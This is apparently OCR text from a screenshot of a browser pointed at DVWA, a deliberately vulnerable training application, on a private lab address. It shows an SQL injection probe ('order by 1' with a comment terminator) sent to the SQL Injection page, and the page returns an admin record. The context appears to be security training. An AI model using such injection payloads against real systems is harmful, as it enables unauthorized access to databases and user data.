 192.168.56.11/dvwa/vulnerabilities/sqli/?id=1' order by 1 -- '&Submit=Subm
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.56.11/dvwa/vulnerabilities/sqli/
?id=1' order by 1 -- '
&Submit=Submit#
Enable Post data Enable Referrer
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' order by 1 -- '
First name: admin
Surname: admin